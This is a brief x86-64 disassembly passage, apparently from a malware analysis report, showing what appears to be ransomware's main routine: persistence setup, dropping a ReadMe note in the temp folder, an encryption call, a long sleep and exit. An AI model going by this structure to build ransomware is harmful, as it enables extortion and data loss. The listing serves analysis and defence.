 cmp r14d, 4
jz loc_7FF7A966427A
mov ecx, r13d
call Persistencia
lea rdi, Buffer
mov r8, r15
mov rcx, rdi
xor edx, edx
call sub_7FF7A96654A0
mov rdx, rdi ; lpBuffer
mov ecx, 1388h ; nBufferLength
call cs:GetTempPathW
mov rcx, rdi ; Str
call Drop_ReadMe
mov r8, r15
xor edx, edx
mov rcx, rdi
call sub_7FF7A96654A0
call cs:qword_7FF7A96931C0
mov r15d, eax
cmp r14d, 8
jz loc_7FF7A9663E0E
loc_7FF7A966427A:
mov r9, cs:qword_7FF7A97CF868
lea rcx, Buffer ; Str
mov r8, cs:qword_7FF7A97CF2E8
mov edx, r13d
call Cifra
mov ecx, 6ACFC0h ; dwMilliseconds
call cs:Sleep
mov ecx, r13d ; Code
call exit